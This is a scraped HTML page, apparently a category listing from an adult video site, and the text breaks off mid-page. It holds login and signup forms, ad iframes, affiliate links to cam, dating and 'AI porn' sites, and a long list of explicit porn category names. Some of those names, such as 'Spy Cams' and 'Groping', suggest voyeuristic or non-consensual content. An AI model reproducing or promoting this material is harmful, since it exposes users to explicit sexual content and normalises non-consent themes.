

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.com/categories/blonde/
body_size: 417152
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>Blonde Videos</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Blondes, light hair, dyed hair, light-haired, blond, blond haired"/>
	<meta name="keywords" content="blondes, light hair, dyed hair, light-haired, blond, blond haired"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" type="image/png" sizes="16x16" href="/favicon16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon32.png">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://i.xtits.com/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/all.214.css" rel="stylesheet" type="text/css"/>
	<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	<script>
		var pageContext = {
															loginUrl: 'https://www.xtits.com/login-required/'
		};
		var CLIENT_IP="18.117.153.29";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

			<link href="https://www.xtits.com/rss/categories/blonde/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.xtits.com/categories/blonde/" rel="canonical"/>
	
			       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://i.xtits.com/static/js/main.deps.214.js"></script>
        <script src="https://i.xtits.com/static/js/js.cookie.min.js"></script>
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="https://i.xtits.com/static/js/ppndr.214.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.com/" title="title" class="logo">
									<img src="https://i.xtits.com/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.com/search/" method="get" data-url="https://www.xtits.com/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.com/search/" data-json-url="https://www.xtits.com/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/albums/" data-json-url="https://www.xtits.com/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/models/" data-json-url="https://www.xtits.com/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.com/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.com/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.com/captcha/signup/?rand=1769030315" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.com/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://i.xtits.com/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.com/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.com/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.com/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.com/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.com/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.com/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
                                         <li class="item">
                                                      <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
					                            <!--      <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF💜</a> -->
				                         </li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                   -->
															<li class="item drop-holder">
									<a href="https://www.xtits.com/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcams
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>


					  <!-- 										<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.com/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.com/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
																						<li class="item">
									<a href="https://www.xtits.com/albums/" class="link selected">
										Photos
									</a>
								</li>

													<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.com/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.com/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>
                                         <li class="item">
					                              <!--   <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF🔥</a> -->
 <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
				                         </li>


						</ul>
					</div>
				</div>

			</header>

	</br>
<div align="center" >
<iframe class="na" frameborder="0" scrolling="no" width="50%" height="70%" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//adsxtits.pro/api/spots/367583?p=1&s1=%subid1%&kw="></iframe>
</div>
<!--
<div align="center"  id="scrollhere">
   <iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1762444298902" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>
 -->
<div class="container">
	<div class="main-content">
					             
                            
    <div class="sidebar">
        <div class="sorting-sidebar">
            <a href="https://www.xtits.com/top-rated/" class="link">
                <i class="icon-like"></i>
                <span class="text">Best</span>
            </a>
            <a href="https://www.xtits.com/most-popular/" class="link">
                <i class="icon-eye"></i>
                <span class="text">Most Viewed</span>
            </a>
            <a href="https://www.xtits.com/most-commented/" class="link">
                <i class="icon-comments"></i>
                <span class="text">Most Commented</span>
            </a>
            <a href="https://www.xtits.com/latest-updates/" class="link">
                <i class="icon-fire"></i>
                <span class="text">50 Newest Videos</span>
            </a>
                            <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-check"></i>
                    <span class="text">Recommended</span>
                </a>
                <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-history"></i>
                    <span class="text">Watch History</span>
                </a>
                    </div>

                    <div class="categories-list">
    <div class="search">
        <div class="form">
            <i class="icon-search"></i>
            <input type="text" placeholder="Filter by category…" class="input js-focus js-search-categories">
        </div>
    </div>
    <ul class="items" data-categories>
        <li class="item all">
            <a href="https://www.xtits.com/categories/" class="link">
                All categories 
                <i class="icon-arrow"></i>
            </a>
        </li>

                            
                    <li class="item">
                <a href="https://www.xtits.com/categories/ecuadorian/" class="link">
                    Ecuadorian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/serbian/" class="link">
                    Serbian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/greek/" class="link">
                    Greek
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/vietnamese/" class="link">
                    Vietnamese
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/worship/" class="link">
                    Worship
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hollandaise/" class="link">
                    Hollandaise
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/gothic/" class="link">
                    Gothic
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hogtied/" class="link">
                    Hogtied
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/3d/" class="link">
                    3D
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/nigerian/" class="link">
                    Nigerian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/dry-hump/" class="link">
                    Dry-Hump
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/grandpa/" class="link">
                    Grandpa
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/humiliation/" class="link">
                    Humiliation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swedish/" class="link">
                    Swedish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscular-men/" class="link">
                    Muscular Men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/twenties/" class="link">
                    Twenties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/food-fetish/" class="link">
                    Food Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cei/" class="link">
                    CEI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/closed-captions/" class="link">
                    Closed Captions
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-young/" class="link">
                    Old/Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/finnish/" class="link">
                    Finnish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/celebrity/" class="link">
                    Celebrity
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
                    Jerk Off Instruction
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/groping/" class="link">
                    Groping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pakistani/" class="link">
                    Pakistani
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cfnm/" class="link">
                    CFNM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foreplay/" class="link">
                    Foreplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nuns/" class="link">
                    Nuns
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muslim/" class="link">
                    Muslim
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ugly/" class="link">
                    Ugly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interactive/" class="link">
                    Interactive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/preggo/" class="link">
                    Preggo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bloopers/" class="link">
                    Bloopers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hijab/" class="link">
                    Hijab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/norwegian/" class="link">
                    Norwegian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tinder/" class="link">
                    Tinder
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/military/" class="link">
                    Military
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/funny/" class="link">
                    funny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/iranian/" class="link">
                    Iranian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hentai-18/" class="link">
                    Hentai 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/granny/" class="link">
                    Granny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/popular-with-women/" class="link">
                    Popular With Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-play/" class="link">
                    Nipple Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swingers/" class="link">
                    Swingers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thighjob/" class="link">
                    Thighjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/filipina/" class="link">
                    Filipina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-friendly/" class="link">
                    Female Friendly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/obese/" class="link">
                    Obese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wrestling/" class="link">
                    Wrestling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/futanari/" class="link">
                    Futanari
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dutch/" class="link">
                    Dutch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-couples/" class="link">
                    Verified Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/casting/" class="link">
                    Casting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/japanese/" class="link">
                    Japanese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tiktok/" class="link">
                    TikTok
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mobile/" class="link">
                    Mobile
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teasing/" class="link">
                    Teasing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sri-lankan/" class="link">
                    Sri Lankan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spy-cams/" class="link">
                    Spy Cams
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/compilation/" class="link">
                    Compilation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gilf/" class="link">
                    GILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/catfight/" class="link">
                    Catfight
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/german/" class="link">
                    German
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doctor/" class="link">
                    doctor
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-fucking/" class="link">
                    Nipple Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pregnant/" class="link">
                    Pregnant
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bride/" class="link">
                    bride
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blindfolded/" class="link">
                    Blindfolded
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/puerto-rican/" class="link">
                    Puerto Rican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/police/" class="link">
                    Police
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slave/" class="link">
                    Slave
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/double-vaginal/" class="link">
                    Double Vaginal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bts/" class="link">
                    BTS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young-old/" class="link">
                    Young/Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/korean/" class="link">
                    Korean
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ghetto/" class="link">
                    Ghetto
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indian/" class="link">
                    indian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tied-up/" class="link">
                    Tied Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ukrainian/" class="link">
                    Ukrainian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/camgirl/" class="link">
                    Camgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-amateurs/" class="link">
                    Verified Amateurs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/straight-sex/" class="link">
                    Straight Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old/" class="link">
                    Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interview/" class="link">
                    Interview
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/solo-female/" class="link">
                    Solo Female
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dogging/" class="link">
                    Dogging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tryon/" class="link">
                    Tryon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jacuzzi/" class="link">
                    Jacuzzi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian-tits/" class="link">
                    Asian Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pissing/" class="link">
                    Pissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/music/" class="link">
                    Music
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/softcore/" class="link">
                    Softcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-models/" class="link">
                    Verified Models
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/audition/" class="link">
                    Audition
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/step-fantasy/" class="link">
                    Step Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chubby/" class="link">
                    Chubby
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/taboo/" class="link">
                    Taboo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cum-swapping/" class="link">
